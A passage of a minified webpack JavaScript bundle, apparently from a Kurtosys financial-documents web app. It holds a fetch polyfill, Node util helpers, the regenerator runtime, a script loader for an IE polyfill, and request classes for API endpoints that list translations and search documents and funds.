a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return 